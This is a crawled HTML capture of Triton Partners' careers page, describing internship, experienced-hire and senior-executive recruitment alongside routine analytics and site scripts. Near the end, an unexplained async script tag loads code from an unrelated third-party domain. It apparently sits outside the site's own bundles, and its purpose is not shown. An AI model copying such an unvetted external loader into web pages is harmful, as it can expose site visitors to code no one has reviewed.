

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.triton-partners.com/careers/
body_size: 37094
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="en"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="en"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Careers | Triton</title>
<link rel="canonical" href="https://www.triton-partners.com/careers/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://www.triton-partners.com/careers/">
    <meta name="twitter:title" content="Careers | Triton" />
    <meta property="og:title" content="Careers | Triton" />
    <meta property="og:url" content="https://www.triton-partners.com/careers/" />

    <meta property="og:image" content="https://www.triton-partners.com/media/2299/triton-en-og-image.jpg" />
    <meta name="twitter:image" content="https://www.triton-partners.com/media/2299/triton-en-og-image.jpg">


    <meta name="msvalidate.01" content="673680A5212F7941DE57215EEC3810D1" />




        <link rel="alternate" type="application/rss+xml" href="https://www.triton-partners.com/news/rss" />

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <script type="text/javascript" data-usercentrics="Google Analytics">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
          ga('create', 'UA-27500711-1', 'auto');
          ga('set', 'anonymizeIp', true);
          ga('send', 'pageview');
    </script>
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                                <li><a href="https://media.triton-partners.com/">Media</a></li>
                                <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                                <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://www.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul nodes-any="nodes-any">
                                                            <li><a data-type="1" href="https://www.triton-partners.com/careers/">English</a></li>
                                                            <li><a data-type="1" href="https://www.triton-partners.de/karriere/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega-About">
                                    <a href="https://www.triton-partners.com/about/">About</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Investing">
                                    <a href="https://www.triton-partners.com/investing/">Investing</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Portfolio">
                                    <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.com/team/">Team</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Responsibility">
                                    <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://www.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/about/">About</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/investing/">Investing</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/team/">Team</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>






                            </li>
                            <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                            <li><a href="https://media.triton-partners.com/">Media</a></li>
                            <li class=" active"><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                            <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Connect with us</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="1" href="https://www.triton-partners.com/careers/">English</a></li>
                                    <li><a data-type="1" href="https://www.triton-partners.de/karriere/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                        <li><a href="https://www.triton-partners.com/">Home</a><span class="divider">></span></li>

                <li class="active">
                    Careers
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://www.triton-partners.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Careers",
                "item": "https://www.triton-partners.com/careers/"
            }        ]
    }
</script>

        <main id="main">
            
    <div class="pw">
        <div class="fifty-fifty-banner-container   ">
            <div class="text-image-module">
                <div class="fw">
                            <div class="col-image " style="background-image: url(&#x27;https://www.triton-partners.com/media/dzda2mip/_aon2335-small-extended.jpg?width=800&amp;height=757&amp;v=1dbf67f1a733940&#x27;)"></div>
                    <div class="col-content">
                        <div class="fw">
                                <h1>Careers</h1>
<p class="MsoNormal"><strong>About Triton Partners</strong></p>
<p class="MsoNormal"><span style="font-family: 'Arial',sans-serif; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-bidi-theme-font: major-latin;">Triton Partners is a European investment firm, founded in 1997, and owned by its partners.</span></p>
<p class="MsoNormal"><span style="font-family: 'Arial',sans-serif; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-bidi-theme-font: major-latin;">We invest in medium-sized European businesses that we believe are future winners. </span><span style="font-family: 'Arial',sans-serif; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-bidi-theme-font: major-latin;">Typically, these are companies which deliver mission-critical goods and services, operate in expanding profit pools, are backed by megatrends, and which are below their full potential.</span></p>
<p class="MsoNormal"><span style="font-family: 'Arial',sans-serif; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-bidi-theme-font: major-latin;">Triton Partners focuses on operational improvements to create value, while considering sustainability factors as important tools to manage risk and build better businesses for the long-term. This approach is applied consistently across our three core sectors industrial tech, business services, and healthcare, where we have deep expertise and a proven track record built over 25+ years.</span></p>
<p class="MsoNormal"><span style="font-family: 'Arial',sans-serif; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-bidi-theme-font: major-latin;">Triton Partners’ investors include, pension funds, sovereign wealth funds, insurance companies and endowments, among others. </span></p>
<p class="MsoNormal"><span style="font-family: 'Arial',sans-serif; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-bidi-theme-font: major-latin;">For more information, please visit the </span><a href="http://www.triton-partners.com/">Triton Partners website</a> or follow <a href="https://www.linkedin.com/company/triton-partners">Triton Partners on LinkedIn</a>.</p>
<p class="MsoNormal"> </p>
<p class="MsoNormal"><strong>Working at Triton Partners</strong></p>
<p class="MsoNormal"><span style="font-family: 'Arial',sans-serif; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-bidi-font-family: 'Times New Roman'; mso-bidi-theme-font: major-bidi; color: #273140; mso-themecolor: text1;">At Triton Partners we believe that people are our most valuable asset. We look to attract and retain the brightest minds in the business. The Triton Partners team’s passion for their work, and commitment, helps companies with potential to create sustainable, long-term value through every economic cycle.</span></p>
<p class="MsoNormal"><span style="font-family: 'Arial',sans-serif; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-bidi-theme-font: major-latin; color: #273140; mso-themecolor: text1;">Building better businesses requires a team effort: we believe in treating people with the respect and consideration we would like to receive ourselves. This philosophy is key to Triton Partners culture - one that strives for collaboration, integrity, and mutual respect.</span></p>
<p class="MsoNormal"><span style="font-family: 'Arial',sans-serif; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-bidi-theme-font: major-latin; color: #273140; mso-themecolor: text1;">To be successful working at Triton Partners, you must have integrity, creativity, an entrepreneurial spirit, and the drive to always learn and bring value to our portfolio companies, investors, and partners.</span></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="fw careers-container">
    
    <div class="children-accordion" id="accordion-children">
        <div class="pw">
                <div class="accordion-row">
                        <div class="acc-toggle-container col-3 no-img">
                            <div class="acc-toggle" data-id="earlycareers">
                                <div class="img-acc ">
                                </div>
                                <div class="heading-acc"><span>Early Careers</span></div>
                            </div>


                            <div class="acc-content" id="earlycareers">
                                <div class="pw">
                                    <div class="two-col container-indent">
                                        <p>Triton’s internships range from 3-6 months in London, Frankfurt, Stockholm, Milan, Luxembourg and Jersey. We typically look to hire for these roles 6-9 months prior to the start date and run either quarterly or bi-annual intakes.</p>
<p>Our internship positions are designed to give students or recent graduates an exciting, supportive and insightful experience of what a career in Private Equity could look like.</p>
<p>In Stockholm and Frankfurt, we also look for part-time working students. </p>
<div class="careers-btn">
<p><a style="background: #658d1b; width: 100%; margin: 0 auto; display: block; max-width: 500px;" href="https://tritonpartners.wd3.myworkdayjobs.com/External">Browse the latest job openings here</a></p>
</div>
                                    </div>

                                    

                                </div>
                            </div>
                        </div>
                        <div class="acc-toggle-container col-3 no-img">
                            <div class="acc-toggle" data-id="experiencedhires">
                                <div class="img-acc ">
                                </div>
                                <div class="heading-acc"><span>Experienced Hires</span></div>
                            </div>


                            <div class="acc-content" id="experiencedhires">
                                <div class="pw">
                                    <div class="two-col container-indent">
                                        <p>We are looking for individuals that have already honed their skills and are looking to use it to their full potential at Triton. </p>
<p>For those that are looking to join our investment teams, we typically hire into our Associate pool from Investment Banks, Strategy Consultancies or other Funds, however we are just as interested in your skills, competencies and diversity of thought. </p>
<p>Please get in touch with our Recruiting team if you'd like to understand more about our process. </p>
<div class="careers-btn">
<p><a style="background: #658d1b; width: 100%; margin: 0 auto; display: block; max-width: 500px;" href="https://tritonpartners.wd3.myworkdayjobs.com/External">Browse the latest job openings here</a></p>
</div>
                                    </div>

                                    

                                </div>
                            </div>
                        </div>
                        <div class="acc-toggle-container col-3 no-img">
                            <div class="acc-toggle" data-id="seniorexecutives">
                                <div class="img-acc ">
                                </div>
                                <div class="heading-acc"><span>Senior Executives</span></div>
                            </div>


                            <div class="acc-content" id="seniorexecutives">
                                <div class="pw">
                                    <div class="two-col container-indent">
                                        <div>
<p><span>Thinking about your next exciting career opportunity?</span></p>
<p><span>Triton Partners is dedicated to building better businesses by unlocking their full potential during the holding period and preparing for a bright future post-exit.</span></p>
<p><span>Within a fast-paced private equity context, we are looking for executives to serve as senior C-Suite Leaders, Chairpersons or NED within our portfolio. </span></p>
<p><span>Bringing along passion for people and excellence, you’ll have the chance to champion strategic initiatives, accelerate growth, inspire minds, and boost innovation.</span></p>
<p><span>Join us in shaping a transformative future and making your mark in a dynamic environment.</span></p>
<p><span>Happy to review your interest.</span></p>
<p><span>English is the language all of our work is conducted in. Please only apply if you are proficient in English to a professional standard.</span></p>
</div>
<div class="careers-btn">
<p><a style="background: #658d1b; width: 100%; margin: 0 auto; display: block; max-width: 500px;" href="https://www.triton-partners.com/senior-executives/" title="Senior Executives">Click here to apply for a Senior Executive role</a></p>
</div>
                                    </div>

                                    

                                </div>
                            </div>
                        </div>
                </div>
        </div>
    </div>
    



</div>

        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Your local contact details</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.com/contact/" class="text-link">Other offices</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
<form action="/careers/" enctype="multipart/form-data" id="form7403187e3b35412899e5ec8379811910" method="post">        <div class="fw footer-text">
            <h6>Keep up to date with our latest news</h6>

            <input type="hidden" name="Lang" value="en" />
            <input type="text" name="Email" placeholder="Your email address" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">This field is required.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTER</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_SrrdqJ10ZFYe4lNeDl_XBSJ5fJ7thm0EKxuOLti31Tl54F0-MZbcjBSfDpaAimQGK6ShB2ejxhYx29v6zmA7HJrIMlpFNQ4kGV9J9Lo3ymiM8upySLtF65H3poSk0EL9c" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_TM_swHONtkdUwdktMdFDS1aJMTDxJP70iegudOENjvb8RB8Jxwv0KfPdLQqufS2tStKDyPy9BXyMcnJwASmAGRH87YFuN2c95GeTzcOmbMGNXsE9vtkLabPjqYLUlZKbFh8_n4wgCoq7e4KPwGF6zg" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Connect with us</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://www.triton-partners.com/news/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.com/legal-and-regulatory-notices/">Legal and Regulatory Notices</a></li>
                        <li><a href="https://www.triton-partners.com/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.com/fraud-alert/">Fraud Alert</a></li>
                        <li><a href="https://www.triton-partners.com/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.com/cookie-policy/">Cookie Policy</a></li>
                        <li><a href="https://www.triton-partners.com/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    


    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="fa88d1713ef34366ab72aaeff0191d48">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function i(){var u,i;$(window).resize(function(){$(window).width()<960&&(n=150)});$(window).width()<960&&(n=150);$(".children-accordion").find(".acc-toggle").click(function(){var i=$(this).data("id"),f=$(".acc-content"),u;$(this).addClass("active-accordion");u=$(".acc-content[id="+i+"]");$(".acc-content[id="+i+"]").addClass("active");r();$(".acc-toggle").not($(this)).removeClass("active-accordion");f.not(u).removeClass("active");t||($("html,body").animate({scrollTop:$(".acc-content[id="+i+"]").offset().top-n},200,"swing"),history.pushState?history.pushState(null,null,"#"+i):location.hash="#"+i)});u=$(".children-accordion .pw").find(".accordion-row").length;window.location.hash&&(i=document.URL.substr(document.URL.indexOf("#")+1),t=!1,$(".acc-toggle[data-id="+i+"]").click())}function r(){$(".acc-content").each(function(){$(this).width($(".accordion-row").parent().width());var n=$(this).parent($(".acc-toggle-container")).offset().left-$(".accordion-row").offset().left;$(this).css({marginLeft:-n})})}var n=240,t=!0;i();$(window).load(function(){console.log("isFirstPageLoad.load",t);i()});$(window).on("load resize",function(){r()})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.1.61;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="You must complete the captcha."},50)});
typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
</script></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=954247919&t=pageview&_s=1&dl=https%3A%2F%2Fwww.triton-partners.com%2Fcareers%2F&ul=en-us%40posix&dt=Careers%20%7C%20Triton&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1606499500&gjid=1710779653&cid=1995035500.1768711433&tid=UA-27500711-1&_gid=967529203.1768711433&_r=1&_slc=1&z=1727686021
body_size: -452
content:
2,cG-KX1T7WCTXQ